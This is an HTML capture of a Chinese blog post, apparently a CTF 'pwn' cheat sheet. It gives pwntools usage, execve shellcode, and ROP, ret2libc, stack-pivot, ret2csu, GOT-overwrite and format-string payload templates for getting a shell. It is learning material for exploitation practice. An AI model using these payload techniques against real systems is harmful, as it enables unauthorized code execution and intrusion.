    <div class="toggle popup-trigger">
        <i class="fa fa-search fa-fw fa-lg"></i>
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
      <li class="menu-item menu-item-search">
        <a role="button" class="popup-trigger"><i class="fa fa-search fa-fw"></i>搜索
        </a>
      </li>
  </ul>
</nav>



  <div class="search-pop-overlay">
    <div class="popup search-popup">
        <div class="search-header">
  <span class="search-icon">
    <i class="fa fa-search"></i>
  </span>
  <div class="search-input-container">
    <input autocomplete="off" autocapitalize="off"
           placeholder="搜索..." spellcheck="false"
           type="search" class="search-input">
  </div>
  <span class="popup-btn-close">
    <i class="fa fa-times-circle"></i>
  </span>
</div>
<div id="search-result">
  <div id="no-result">
    <i class="fa fa-spinner fa-pulse fa-5x fa-fw"></i>
  </div>
</div>

    </div>
  </div>

</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content post posts-expand">
            

    
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://example.com/2022/09/30/pwn/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="s1eepstar">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="s1eepstar's blog">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          pwn
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>
              

            <!--   <time title="创建时间：2022-09-30 01:30:33 / 修改时间：01:30:52" itemprop="dateCreated datePublished" datetime="2022-09-30T01:30:33+08:00">2022-09-30</time>-->
            </span>

          
            <span class="post-meta-item" title="阅读次数" id="busuanzi_container_page_pv" style="display: none;">
              <span class="post-meta-item-icon">
                <i class="fa fa-eye"></i>
              </span>
              <span class="post-meta-item-text">阅读次数：</span>
              <span id="busuanzi_value_page_pv"></span>
            </span>

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <h1 id="PWN题目总结"><a href="#PWN题目总结" class="headerlink" title="PWN题目总结"></a>PWN题目总结</h1><h2 id="PWNTOOLS"><a href="#PWNTOOLS" class="headerlink" title="PWNTOOLS"></a>PWNTOOLS</h2><h3 id="基本使用"><a href="#基本使用" class="headerlink" title="基本使用"></a>基本使用</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"><span class="keyword">from</span> LibcSearcher <span class="keyword">import</span> *</span><br><span class="line">context(log_level=<span class="string">&#x27;debug&#x27;</span>, os=<span class="string">&#x27;Linux&#x27;</span>, arch=<span class="string">&#x27;amd64&#x27;</span>)</span><br><span class="line"><span class="comment">#32位为i386，64位为amd64</span></span><br><span class="line">p=process(<span class="string">&#x27;./filename&#x27;</span>)<span class="comment">#打本地</span></span><br><span class="line">p=remote(<span class="string">&#x27;192.168.1.103&#x27;</span>,<span class="number">10001</span>)<span class="comment">#打远程</span></span><br><span class="line">p.close()  <span class="comment">#关闭</span></span><br><span class="line"></span><br><span class="line"><span class="comment">#连接gdb</span></span><br><span class="line">gdb.attach(p)</span><br><span class="line">sleep(<span class="number">1</span>)<span class="comment">#防止gdb还没连接就执行到后面了</span></span><br><span class="line"></span><br><span class="line"><span class="built_in">hex</span>() 将十进制转化成<span class="number">16</span>进制</span><br><span class="line"><span class="comment">#发送 payload</span></span><br><span class="line">p32()\p64()\u32()\u64()<span class="comment">#发送数据前需要p32或p64、</span></span><br><span class="line">cyclic(<span class="number">100</span>)<span class="comment">#生成100个填充字符</span></span><br><span class="line">p.send(payload)   发送 payload</span><br><span class="line">p.sendline(payload)   发送 payload，并进行换行（末尾\n）</span><br><span class="line">p.sendafter(some_string, payload)   接收到 some_string 后, 发送你的 payload</span><br><span class="line">p.sendlineafter(some_string, payload)   接收到 some_string 后, 发送你的 payload，加个换行</span><br><span class="line"></span><br><span class="line"><span class="comment">#接收返回内容</span></span><br><span class="line">p.recv(N)   接受 N(数字) 字符</span><br><span class="line">p.recvline()  接收一行输出</span><br><span class="line">p.recvlines(N)   接收 N(数字) 行输出</span><br><span class="line">p.recvuntil(some_string)   接收到 some_string 为止</span><br><span class="line">p.recvuntil(<span class="string">b&#x27;AAA&#x27;</span>,drop=<span class="number">1</span>/<span class="number">0</span>)	接收到<span class="string">&#x27;AAA&#x27;</span>为止，<span class="number">1</span>代表不保留<span class="number">3</span>个<span class="string">&#x27;A&#x27;</span></span><br><span class="line"></span><br><span class="line"><span class="comment">#生成 shellcode</span></span><br><span class="line">asm(shellcraft.sh())</span><br><span class="line"></span><br><span class="line">p.interactive()    直接进行交互，相当于回到shell的模式，一般在取得shell之后使用</span><br></pre></td></tr></table></figure>

<h3 id="ELF"><a href="#ELF" class="headerlink" title="ELF"></a>ELF</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">首先需要 elf=ELF(<span class="string">&#x27;./filename&#x27;</span>) 来产生一个对象</span><br><span class="line">elf.symbols[<span class="string">&#x27;a_function&#x27;</span>]  找到标识符 a_function 的地址</span><br><span class="line">elf.got[<span class="string">&#x27;a_function&#x27;</span>]  找到函数 a_function的 got</span><br><span class="line">elf.plt[<span class="string">&#x27;a_function&#x27;</span>]  找到函数 a_function 的 plt</span><br><span class="line">elf.<span class="built_in">next</span>(e.search(<span class="string">&quot;some_characters&quot;</span>))  找到包含 some_characters 可以是字符串，汇编代码或者某个数值的地址</span><br></pre></td></tr></table></figure>

<h3 id="ROP"><a href="#ROP" class="headerlink" title="ROP"></a>ROP</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">rop = ROP(<span class="string">&#x27;./filename&#x27;</span>) 还是要先创建一个对象</span><br><span class="line">rop.raw(<span class="string">&#x27;a&#x27;</span>*<span class="number">32</span>)   在构造的 rop 链里面写 <span class="number">32</span> 个 a</span><br><span class="line">rop.call(<span class="string">&#x27;read&#x27;</span>, (<span class="number">0</span>, elf.bss(<span class="number">0x80</span>)))  调用一个函数，可以简写成：rop.read(<span class="number">0</span>, elf.bss(<span class="number">0x80</span>))</span><br><span class="line">rop.chain()   就是整个 rop 链，发送的 payload</span><br><span class="line">rop.dump()  直观地展示当前的 rop 链</span><br><span class="line">rop.migrate(base_stage)   将程序流程转移到 base_stage（地址）</span><br><span class="line">rop.unresolve(value)  给出一个地址，反解析出符号</span><br><span class="line">rop.search(regs=[<span class="string">&#x27;ecx&#x27;</span>,<span class="string">&#x27;ebx&#x27;</span>])   搜索对 eax 进行操作的 gadgets</span><br><span class="line">rop.find_gadget([<span class="string">&#x27;pop eax&#x27;</span>,<span class="string">&#x27;ret&#x27;</span>])   搜索 pop eax ret 这样的 gadgets</span><br></pre></td></tr></table></figure>

<h3 id="LibcSearcher"><a href="#LibcSearcher" class="headerlink" title="LibcSearcher"></a>LibcSearcher</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> LibcSearcher <span class="keyword">import</span> *</span><br><span class="line"><span class="comment">#没有libc文件</span></span><br><span class="line">puts_addr = <span class="built_in">int</span>(p.recvline()[<span class="number">14</span>,-<span class="number">2</span>])<span class="comment">#输出的第14个字符到倒数第二个字符</span></span><br><span class="line"><span class="comment">#puts_addr = int(p.recvline()[14,-2]，16) 泄露的是16进制的地址</span></span><br><span class="line">puts_addr 为我们泄露出的值</span><br><span class="line">libc = LibcSearcher(<span class="string">&#x27;puts&#x27;</span>, puts_addr)</span><br><span class="line">libc_base = puts_addr - libc.dump(<span class="string">&#x27;puts&#x27;</span>)</span><br><span class="line">system_addr = libc_base + libc.dump(<span class="string">&#x27;system&#x27;</span>)</span><br><span class="line">binsh_addr = libc_base + libc.dump(<span class="string">&#x27;str_bin_sh&#x27;</span>)</span><br><span class="line">libc.dump(<span class="string">&#x27;__libc_start_main_ret&#x27;</span>)</span><br><span class="line"><span class="comment">#有libc文件</span></span><br><span class="line">libc=ELF(<span class="string">&quot;./Libc文件&quot;</span>)</span><br><span class="line">libc=ELF(<span class="string">&quot;./libc-2.31.so&quot;</span>)</span><br><span class="line">libc_base = puts_addr - libc.symbols[<span class="string">&#x27;puts&#x27;</span>]</span><br><span class="line">system_addr = libc_base +libc.symbols[<span class="string">&#x27;system&#x27;</span>]</span><br><span class="line">binsh_addr = libc_base + <span class="built_in">next</span>(libc.search(<span class="string">b&quot;sh\x00&quot;</span>))</span><br><span class="line"></span><br><span class="line">libc.symbols[<span class="string">&#x27;system&#x27;</span>]</span><br><span class="line"><span class="comment">#elf.search(b&quot;sh\x00&quot;)</span></span><br><span class="line"><span class="built_in">next</span>(elf.search(<span class="string">b&quot;sh\x00&quot;</span>))</span><br></pre></td></tr></table></figure>

<h3 id="shellcode"><a href="#shellcode" class="headerlink" title="shellcode"></a>shellcode</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line">shellcode = <span class="string">&#x27;&#x27;&#x27;</span></span><br><span class="line"><span class="string">xor 	rsi,	rsi			</span></span><br><span class="line"><span class="string">push	rsi				</span></span><br><span class="line"><span class="string">mov 	rdi,	0x68732f2f6e69622f	 </span></span><br><span class="line"><span class="string">push	rdi</span></span><br><span class="line"><span class="string">push	rsp		</span></span><br><span class="line"><span class="string">pop	rdi				</span></span><br><span class="line"><span class="string">mov 	al,	59			</span></span><br><span class="line"><span class="string">cdq					</span></span><br><span class="line"><span class="string">syscall</span></span><br><span class="line"><span class="string">&#x27;&#x27;&#x27;</span></span><br><span class="line">payload = asm(shellcode)</span><br><span class="line"><span class="comment">#该shellcode长度为22</span></span><br></pre></td></tr></table></figure>

<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">payload1 = ams(shellcraft.sh())</span><br><span class="line">payload2 = payload . ljust(偏移值+4或+8 , b&#x27;A&#x27;) + p32/64(全局变量_addr) </span><br></pre></td></tr></table></figure>

<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">shellcode = ams(shellcraft.sh())</span><br><span class="line">payload = shellcode +b&#x27;\x90&#x27; * (偏移值+4/8 - len(shellcode)) + p32/64(返回地址)</span><br></pre></td></tr></table></figure>

<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">payload = asm(shellcraft.cat(&#x27;flag&#x27;))</span><br><span class="line">payload = payload.ljust(0x38,&#x27;\x00&#x27;)</span><br></pre></td></tr></table></figure>



<h3 id="终端查找"><a href="#终端查找" class="headerlink" title="终端查找"></a>终端查找</h3><p>64位时，六个整型或指针参数依次保存在 <strong>RDI, RSI, RDX, RCX, R8 和 R9 寄存器</strong>中，如果还有更多的参数的话才会保存在栈上。</p>
<p>打远程有时候需要平衡栈，在ROP链的末端 + ret函数</p>
<p>ROPgadget –binary elf文件 –only “pop|ret”	找到text中有pop或ret的地址</p>
<p>ROPgadget –binary elf文件 –only “pop|ret”	| grep eax	含有eax</p>
<p>ROPgadget –binary elf文件 –only “0x80”</p>
<p>终端输入one_gadget libc文件			查看一些one gadget的偏移值</p>
<p>onegadget&#x3D;libcBase + 查看到的偏移值		(一个一个慢慢试)</p>
<p>payload &#x3D; flat(cyclic(偏移值+4&#x2F;8),onegadget)</p>
<p>cd 文件名</p>
<p>strings 文件名 | grep 字符串</p>
<h2 id="栈溢出题目"><a href="#栈溢出题目" class="headerlink" title="栈溢出题目"></a>栈溢出题目</h2><h3 id="ret2text"><a href="#ret2text" class="headerlink" title="ret2text"></a>ret2text</h3><p>payload &#x3D; b’A’ * 偏移量 + b’B’ * 4&#x2F;8 + p64(后门函数地址)</p>
<h3 id="没有后门函数但没有打开NX保护措施shellcode"><a href="#没有后门函数但没有打开NX保护措施shellcode" class="headerlink" title="没有后门函数但没有打开NX保护措施	shellcode"></a>没有后门函数但没有打开NX保护措施	shellcode</h3><p>payload1 &#x3D; asm(shellcraft.sh())</p>
<p>payload2 &#x3D; payload . ljust(偏移值+4或+8 , b’A’) + p32&#x2F;64(返回地址) </p>
<p>或者</p>
<p>shellcode &#x3D; asm(shellcraft.sh())</p>
<p>payload &#x3D; shellcode +b’\x90’ * (偏移值+4&#x2F;8 - len(shellcode)) + p32&#x2F;64(返回地址) 	\x90是空指令	NOP 使程序更稳定</p>
<h3 id="静态链接文件"><a href="#静态链接文件" class="headerlink" title="静态链接文件"></a>静态链接文件</h3><p>静态链接的文件系统调用函数比较多，可以构造出完整实现攻击的ROP链</p>
<p>如</p>
<p>int 0x80		代表进行系统调用</p>
<p>0xb				表示sys_execve()的系统调用号</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">pop_eax_ret=该函数地址</span><br><span class="line">pop_edx_ecx_ebx_ret=该函数地址</span><br><span class="line">int_80h=该函数地址</span><br><span class="line">bin_sh=字符串<span class="string">&quot;/bin/sh&quot;</span>的地址</span><br><span class="line">payload = flat([<span class="string">b&#x27;A&#x27;</span>*偏移值+<span class="number">4</span>/<span class="number">8</span>,pop_eax_ret,<span class="number">0xb</span>,pop_edx_ecx_ebx_ret,<span class="number">0</span>,<span class="number">0</span>,bin_sh,int_80h])</span><br><span class="line">payload = <span class="string">b&#x27;A&#x27;</span>*<span class="number">112</span>+p32(pop_eax_ret)+p32(<span class="number">0xb</span>)+p32(pop_edx_ecx_ebx_ret)+p32(<span class="number">0</span>)+p32(<span class="number">0</span>)+p32(bin_sh)+p32(int_80h)</span><br></pre></td></tr></table></figure>

<h3 id="动态链接文件有system和”-x2F-bin-x2F-sh”但是分开"><a href="#动态链接文件有system和”-x2F-bin-x2F-sh”但是分开" class="headerlink" title="动态链接文件有system和”&#x2F;bin&#x2F;sh”但是分开"></a>动态链接文件有system和”&#x2F;bin&#x2F;sh”但是分开</h3><ul>
<li>32位</li>
</ul>
<p>payload &#x3D; padding + system_plt + 0xdeadbeef(填充ebp) + bin_sh_addr</p>
<ul>
<li>64位</li>
</ul>
<p>payload &#x3D; padding + pop_rdi_ret + bin_sh_addr + system_plt</p>
<h3 id="只有system没有”-x2F-bin-x2F-sh”"><a href="#只有system没有”-x2F-bin-x2F-sh”" class="headerlink" title="只有system没有”&#x2F;bin&#x2F;sh”"></a>只有system没有”&#x2F;bin&#x2F;sh”</h3><p>这边以read为例，不一定用read，也可以是其他输入函数</p>
<ul>
<li>32位</li>
</ul>
<p>一次性利用链</p>
<p>关于参数一：0是标准输入，1是标准输出</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">payload = padding + read_plt + system_plt + 参数一(<span class="number">0</span>) + 变量地址(/<span class="built_in">bin</span>/sh写入地址) + 参数<span class="number">3</span>(写入长度) + 变量地址(/<span class="built_in">bin</span>/sh写入地址)</span><br><span class="line"></span><br><span class="line">ROP利用链</span><br><span class="line"></span><br><span class="line">payload1 = padding + read_plt + main_addr + 参数一(<span class="number">0</span>) + 变量地址(/<span class="built_in">bin</span>/sh写入地址) + 参数<span class="number">3</span>(写入长度)</span><br><span class="line">payload2 = padding + sys_plt + <span class="number">0xdeadbeef</span> + 变量地址(/<span class="built_in">bin</span>/sh写入地址)</span><br></pre></td></tr></table></figure>

<ul>
<li>64位</li>
</ul>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">pop_rdi都会有单独的gadget，rsi多数以pop_rsi_r15形式出现，rdx少有gadget，这里假设gadget情况如下，实际做题实际调整：</span><br><span class="line"></span><br><span class="line">payload1 = padding + pop_rdi + 参数一(<span class="number">0</span>) + pop_rdi_r15 + binsh写入地址 + <span class="number">0xdeadbeef</span> + pop_rdx + 参数<span class="number">3</span>(写入长度) + read_plt</span><br><span class="line">payload2 = padding + pop_rdi + binsh写入地址 + system_plt</span><br><span class="line"></span><br><span class="line">pop_rdx gadget不一定有。这是可以尝试不传第三个参数，用寄存器rdx的原值，这个值有可能符合需要（若需要控制前三个参数了解一下ret2csu），payload简化如下：</span><br><span class="line"></span><br><span class="line">payload1 = padding + pop_rdi + 参数一(<span class="number">0</span>) + pop_rdi_r15 + binsh写入地址 + <span class="number">0xdeadbeef</span> + read_plt</span><br><span class="line">payload2 = padding + pop_rdi + binsh写入地址 + system_plt</span><br></pre></td></tr></table></figure>

<h3 id="无后门函数ret2libc"><a href="#无后门函数ret2libc" class="headerlink" title="无后门函数ret2libc"></a>无后门函数ret2libc</h3><ul>
<li>32位</li>
</ul>
<p>关于puts函数</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">payload1 = padding + puts_plt + main_addr + puts_got</span><br><span class="line">调用puts函数泄露出  puts_addr</span><br><span class="line">libc_base = puts_addr - puts_libc</span><br><span class="line">system_addr = libc_base + sys_libc</span><br><span class="line">binsh_addr = libc_base + binsh_libc</span><br><span class="line">payload2 = padding + system_addr + <span class="number">0xdeadbeef</span> + binsh_addr</span><br></pre></td></tr></table></figure>

<ul>
<li>64位</li>
</ul>
<p>关于puts函数</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">payload1= padding + pop_rdi + puts_got + puts_plt + main_addr</span><br><span class="line">puts_addr= <span class="built_in">hex</span>(u64(p.recvuntil(<span class="string">&#x27;\n&#x27;</span>)[:-<span class="number">1</span>].ljust(<span class="number">8</span>,<span class="string">&#x27;\0&#x27;</span>)))</span><br><span class="line">libc_base = puts_addr - puts_libc</span><br><span class="line">system_addr = libc_base + sys_libc</span><br><span class="line">binsh_addr = libc_base + binsh_libc</span><br><span class="line">payload2= padding + pop_rdi + binsh_addr + system_addr</span><br></pre></td></tr></table></figure>

<h3 id="溢出函数等于偏移值——栈迁移"><a href="#溢出函数等于偏移值——栈迁移" class="headerlink" title="溢出函数等于偏移值——栈迁移"></a>溢出函数等于偏移值——栈迁移</h3><ul>
<li>32位</li>
</ul>
<p>输入内容有两次，都是输入全局变量</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">payload1 = ams(shellcraft.sh())</span><br><span class="line">payload2 = payload . ljust(偏移值+<span class="number">4</span>或+<span class="number">8</span> , <span class="string">b&#x27;A&#x27;</span>) + p32/<span class="number">64</span>(全局变量_addr) </span><br></pre></td></tr></table></figure>

<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">shellcode = ams(shellcraft.sh())</span><br><span class="line">payload = shellcode +b&#x27;\x90&#x27; * (偏移值+4/8 - len(shellcode)) + p32/64(返回地址)</span><br></pre></td></tr></table></figure>

<p>输入内容有两次，第一次是全局变量，第二次是局部变量</p>
<p>泄露地址</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">payload1 = <span class="string">&#x27;a&#x27;</span>*<span class="number">4</span> + p32(puts_plt) + p32(main_addr) + p32(puts_got)</span><br><span class="line">payload2 = <span class="string">&#x27;a&#x27;</span>*偏移值 + p32(全局变量_addr) + p32(leave_ret)</span><br></pre></td></tr></table></figure>

<p>泄露地址后返回main函数，第二次运行程序。后续getshell可以用onegadget或者system(&#x2F;bin&#x2F;sh)</p>
<p>onegadget需要运气</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">payload3=[任意内容]</span><br><span class="line">payload4=<span class="string">&#x27;a&#x27;</span>*偏移值 + <span class="string">&#x27;a&#x27;</span>*<span class="number">4</span> + p32(onegadget)</span><br></pre></td></tr></table></figure>

<p>system(&#x2F;bin&#x2F;sh)</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">payload3= <span class="string">&#x27;a&#x27;</span> *<span class="number">4</span>+p32(system_addr)+ p32(main) + p32(binsh_addr)</span><br><span class="line">payload4= <span class="string">&#x27;a&#x27;</span>*偏移值 + p32(全局变量_addr) + p32(leave_ret)</span><br></pre></td></tr></table></figure>

<h3 id="ret2csu"><a href="#ret2csu" class="headerlink" title="ret2csu"></a>ret2csu</h3><p>主要针对调用64位程序的函数需要使用到3个参数，ROPgadget没有</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">def</span> <span class="title function_">ret2csu</span>(<span class="params">got,rdi,rsi,rdx,addr</span>):</span><br><span class="line">	rop.raw(<span class="number">0</span>)</span><br><span class="line">	rop.raw(<span class="number">1</span>)</span><br><span class="line">	rop.raw(got) <span class="comment">#要被调用的函数</span></span><br><span class="line">	rop.raw(rdi) <span class="comment">#rdi</span></span><br><span class="line">	rop.raw(rsi) <span class="comment">#rsi</span></span><br><span class="line">	rop.raw(rdx) <span class="comment">#rdx</span></span><br><span class="line">	rop.raw(<span class="number">0x0000000004006C0</span>)<span class="comment">#mov段</span></span><br><span class="line">	rop.raw(<span class="string">&#x27;a&#x27;</span>*<span class="number">8</span>)	<span class="comment">#填充</span></span><br><span class="line">	rop.raw(p64(<span class="number">0</span>)*<span class="number">6</span>)<span class="comment">#填充</span></span><br><span class="line">	rop.raw(addr) <span class="comment">#返回addr</span></span><br><span class="line">    </span><br><span class="line">p.sendline(rop.chain())</span><br></pre></td></tr></table></figure>

<h3 id="栈迁移"><a href="#栈迁移" class="headerlink" title="栈迁移"></a>栈迁移</h3><p>payload &#x3D; padding + p32(s-4) + p32(leave_ret)</p>
<p>32位 -4 ， 64位 -8</p>
<h2 id="覆盖got表攻击"><a href="#覆盖got表攻击" class="headerlink" title="覆盖got表攻击"></a>覆盖got表攻击</h2><p>只要把一个函数got表的值修改成其他函数</p>
<p>比如说把puts函数got表的值修改成system，执行puts就会变成执行system</p>
<h2 id="格式化字符串攻击"><a href="#格式化字符串攻击" class="headerlink" title="格式化字符串攻击"></a>格式化字符串攻击</h2><h3 id="使程序崩溃"><a href="#使程序崩溃" class="headerlink" title="使程序崩溃"></a>使程序崩溃</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">payload = <span class="string">&#x27;%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%&#x27;</span></span><br></pre></td></tr></table></figure>

<p>只要%s足够多，栈上没有值可以打印，程序就崩溃了</p>
<h3 id="求偏移值"><a href="#求偏移值" class="headerlink" title="求偏移值"></a>求偏移值</h3><ul>
<li>手动：AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p</li>
</ul>
<p>​			看看泄露出来哪一个对应了AAAA(0x41414141)</p>
<ul>
<li><p>gdb数</p>
</li>
<li><p>pwngdb：fmtarg + 栈帧地址</p>
</li>
</ul>
<p>fmtstr_payload是pwntools里面的一个工具，用来简化对格式化字符串漏洞的构造工作</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">def</span> <span class="title function_">exec_fmt</span>(<span class="params">payload</span>):</span><br><span class="line">    io = process(<span class="string">&#x27;./fmt2&#x27;</span>)</span><br><span class="line">    io.sendline(payload)</span><br><span class="line">    info = io.recv()</span><br><span class="line">    <span class="keyword">return</span> info</span><br><span class="line"></span><br><span class="line">auto = FmtStr(exec_fmt)</span><br><span class="line">offset = auto.offset</span><br><span class="line"></span><br><span class="line">payload = fmtstr_payload(offset, &#123;printf_got: system_addr&#125;)</span><br></pre></td></tr></table></figure>



<h3 id="泄露任意地址内存"><a href="#泄露任意地址内存" class="headerlink" title="泄露任意地址内存"></a>泄露任意地址内存</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">payload = p32(addr) + <span class="string">&#x27;%n$x&#x27;</span>	<span class="comment">#addr是覆盖的地址，n是输出格式，x是偏移值</span></span><br><span class="line">payload = p64(addr) + <span class="string">&#x27;%n$x&#x27;</span></span><br></pre></td></tr></table></figure>

<p>​	%n可以为%x、%p、%s</p>
<p>​	利用 %x和%p 来获取对应栈的存储的内存地址，但建议使用 %p，可以不用考虑位数的区别</p>
<p>​	利用 %s 来获取地址所对应的内容，只不过有零截断</p>
<h3 id="覆盖任意地址内存"><a href="#覆盖任意地址内存" class="headerlink" title="覆盖任意地址内存"></a>覆盖任意地址内存</h3><h4 id="覆盖小数字"><a href="#覆盖小数字" class="headerlink" title="覆盖小数字"></a>覆盖小数字</h4><p>覆盖4（32位）或8（64位）以下的数字</p>
<p>把 地址 写在后面</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">payload = <span class="string">&#x27;aa%8$nxx&#x27;</span> + p32(a_addr)</span><br></pre></td></tr></table></figure>

<p>前面两个a说明要填充2</p>
<p>后面两个x是填充字符，让前面的字符数凑满 4 或 8 的倍数</p>
<h4 id="覆盖大数字"><a href="#覆盖大数字" class="headerlink" title="覆盖大数字"></a>覆盖大数字</h4><p>%n	一下子写入4个字节</p>
<p>%hn	一下子写入2个字节的内容，写入的是双字节</p>
<p>%hhn	一下子写入1个字节的内容，写入的是单字节</p>
